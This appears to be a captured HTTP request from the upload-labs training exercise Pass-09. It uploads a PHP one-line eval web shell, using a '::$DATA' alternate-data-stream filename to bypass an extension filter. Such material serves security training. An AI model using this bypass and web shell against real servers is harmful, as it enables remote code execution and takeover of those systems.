 Pretty Raw Hex
1 POST /upload-labs-master/Pass-09/index.php HTTP/1.1
2 Host: 192.168.1.144
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.1.144/upload-labs-master/Pass-09/index.php
8 DNT: 1
9 X-Forwarded-For: 8.8.8.8
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: multipart/form-data; boundary=---------------------------245452772914201
13 Content-Length: 341
14
15 -----------------------------245452772914201
16 Content-Disposition: form-data; name="upload_file"; filename="12.php::$DATA"
17 Content-Type: application/octet-stream
18
19 <?php
20 @eval($_REQUEST[1]);
21
22 -----------------------------245452772914201
23 Content-Disposition: form-data; name="submit"
24
25 □□
26 -----------------------------245452772914201--
27